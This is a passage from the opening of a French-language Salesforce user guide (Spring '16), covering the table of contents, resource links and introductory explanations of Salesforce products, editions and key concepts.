

# Comment réussir avec **Salesforce**

Guide de l'utilisateur, Spring '16





La version anglaise de ce document est prioritaire sur la version traduite.

© Copyright 2000–2016 salesforce.com, inc. Tous droits réservés. Salesforce est une marque déposée de salesforce.com, inc., comme le sont d'autres noms et marques. Les autres marques mentionnées dans le présent document peuvent être des marques de commerce appartenant à leurs propriétaires respectifs.

## **SOMMAIRE**



## **[Évaluation et déploiement de Lightning Experience pour votre](#page-214-0)**









## **[Rationalisation des ventes et des services avec la console](#page-3995-0)**





## Bienvenue dans la documentation Salesforce



## Ressources générales

- **•** [Notes de publication](http://releasenotes.docs.salesforce.com) (version actuelle)
- **•** [Guide de l'utilisateur complet de Salesforce](https://resources.docs.salesforce.com/200/latest/fr-fr/sfdc/pdf/sf.pdf)
- **•** [Modules de formation interactive Trailhead](https://developer.salesforce.com/trailhead)
- **•** [Documentation relative à la confiance et à la conformité](https://help.salesforce.com/apex/HTViewSolution?urlname=Trust-and-Compliance-Documentation)

## <span id="page-7-0"></span>Concepts de base de Salesforce

Bienvenue dans Salesforce, le service de Cloud Computing primé, conçu pour vous aider à gérer les relations avec vos clients, à intégrer d'autres systèmes et à élaborer vos propres applications ! Voici quelques-uns des principaux concepts qui vont vous aider à comprendre les produits et les éditions Salesforce, et à vous configurer en tant qu'utilisateur. Vous trouverez également des informations sur les tâches courantes à exécuter dans Salesforce, notamment l'utilisation des fonctions de base Chatter, les rapports en cours, ou la recherche des informations et enregistrements dont vous avez besoin dans Salesforce.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

#### [Qu'est-ce que Salesforce ?](#page-8-0)

Salesforce facilite la gestion des relations avec vos clients, l'intégration à d'autres systèmes et l'élaboration de vos propres applications.

#### [Premiers pas en tant que nouvel utilisateur](#page-41-0)

Nouveau pour Salesforce ? Définissez-vous en tant que nouvel utilisateur pour pouvoir utiliser l'application sans attendre.

#### [Configuration adaptée à vos besoins](#page-50-0)

Utilisez vos options de configuration afin de personnaliser votre expérience Salesforce. Définissez votre affichage personnalisé, protégez vos informations et signalez votre présence aux autres utilisateurs.

#### [Utilisation d'appareils mobiles](#page-90-0)

Salesforce fournit plusieurs applications mobiles qui permettent de rester connecté et productif, où que vous soyez.

#### [Gestion des relations et des données avec des enregistrements](#page-124-0)

La plupart des données Salesforce sont stockées sous forme d'enregistrements individuels, organisés dans des objets. Par exemple, l'objet Comptes présente tous vos enregistrements de compte. Si la société Acme est l'un de vos comptes, vous avez un enregistrement de compte pour Acme.

#### [Accès aux informations via la recherche](#page-180-0)

La recherche Salesforce permet d'accélérer l'accès aux informations. La recherche est disponible via le site de Salesforce, une application mobile Salesforce1 ou une mise en œuvre de recherche personnalisée élaborée sur la plate-forme Salesforce.

#### [Exécution d'un rapport](#page-203-0)

Pour exécuter un rapport, recherchez-le sous l'onglet Rapports, puis cliquez sur son nom. La plupart des rapports s'exécutent automatiquement lorsque vous cliquez sur leur nom. Si un rapport est déjà affiché, cliquez sur **Exécuter le rapport** pour l'exécuter immédiatement ou planifier une exécution ultérieure. Dans Lightning Experience, le bouton **Exécuter le rapport** est affiché uniquement lorsque vous avez enregistré un rapport.

#### [Votre accès aux éléments, enregistrements et champs dans l'interface utilisateur](#page-212-0)

Votre administrateur peut personnaliser de nombreuses zones différentes pour sécuriser les données de votre société. Les utilisateurs des organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition peuvent contrôler l'accès des autres utilisateurs à leurs données en partageant des enregistrements individuellement avec des collègues.

## <span id="page-8-0"></span>Qu'est-ce que Salesforce ?

Salesforce facilite la gestion des relations avec vos clients, l'intégration à d'autres systèmes et l'élaboration de vos propres applications.

Salesforce inclut les produits et services suivants.

#### **Applications Salesforce**

Salesforce comprend des applications préintégrées pour la gestion de la relation client (CRM) allant de l'automatisation de la force de vente à la gestion de la relation partenaire, au marketing et au service client.

#### **Plate-forme Force.com**

La plate-forme Force.com est la première plate-forme en tant que service (PaaS). Elle permet aux développeurs de créer et de proposer toutes sortes d'applications commerciale, entièrement

à la demande et sans aucun logiciel. Cette plate-forme comprend également des outils de personnalisation simples d'utilisation de type pointer-cliquer vous permettant de créer des solutions entièrement adaptées à vos exigences commerciales, sans qu'aucune connaissance de programmation ne soit nécessaire.

#### **AppExchange**

AppExchange est un marché qui présente des centaines d'applications de Cloud créées par les clients, développeurs et partenaires de Salesforce. Nombre de ces applications sont gratuites et toutes contiennent l'intégration Salesforce, pour un ajout de fonctionnalités simple et efficace.

#### **Communauté Salesforce.com**

Salesforce fournit des formations, un support, une consultation, des événements, les meilleures pratiques et des forums de discussion pour vous aider à réussir. Visitez la [Communauté Salesforce.com](http://www.salesforce.com/community/).

### [Concepts et termes clés](#page-8-1)

Pour faciliter votre prise en main de Salesforce, il est nécessaire de connaître quelques concepts et termes clés. Ils reviennent fréquemment lorsque vous parcourez le produit et notre documentation, et lorsque vous communiquez avec les professionnels des services. Les concepts présentés aident à comprendre le fonctionnement de Salesforce et les termes aident à comprendre certains composants clés.

#### [Éditions Salesforce](#page-10-0)

Salesforce offre plusieurs ensembles de produits et de services, chacun orienté vers un ensemble différent de besoins professionnels.

#### <span id="page-8-1"></span>[Navigateurs pris en charge](#page-17-0)

Les navigateurs pris en charge pour Salesforce varient selon que vous utilisez Salesforce Classic ou Lightning Experience.

[Fiches d'astuces et guides de mise en oeuvre](#page-25-0)

## Concepts et termes clés

Pour faciliter votre prise en main de Salesforce, il est nécessaire de connaître quelques concepts et termes clés. Ils reviennent fréquemment lorsque vous parcourez le produit et notre documentation, et lorsque vous communiquez avec les professionnels des services. Les concepts présentés aident à comprendre le fonctionnement de Salesforce et les termes aident à comprendre certains composants clés.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes les éditions**

Éditions

Disponible avec : Salesforce Classic

Votre édition Salesforce détermine les fonctions et les fonctionnalités auxquelles vous avez accès.

## **Concepts**



## Termes

